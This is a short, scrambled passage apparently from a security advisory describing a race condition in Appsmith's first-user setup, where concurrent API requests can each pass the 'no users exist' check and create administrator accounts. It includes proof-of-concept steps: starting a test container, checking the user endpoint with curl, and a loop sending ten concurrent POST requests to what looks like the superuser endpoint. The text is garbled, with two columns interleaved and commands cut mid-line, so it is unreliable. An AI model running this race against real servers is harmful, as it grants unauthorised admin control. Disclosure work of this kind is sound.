
) to check if any
y
significantly.
users existed in the
Proof of
database.
Concept
Act
: If the check
Environment
returned
(no
true
Setup
users found), it
# Start a fresh Appsmith instance

proceeded to
docker run -d --name appsmith-test -p 9090
create a new user
and grant them
Step 1: Verify
administrator
Fresh State
privileges.
curl -s http://localhost:9090/api/v1/user
Because there was
no lock or
Step 2: Send
transaction between
Concurrent
the 'check' and the
Requests
'act', multiple
for i in $(seq 1 10); do

concurrent API
  curl -s -o /tmp/race_result_${i}.txt -w 
requests to the
/ap
    -X POST http://localhost:9090/api/v1/u
i/v1/users/supe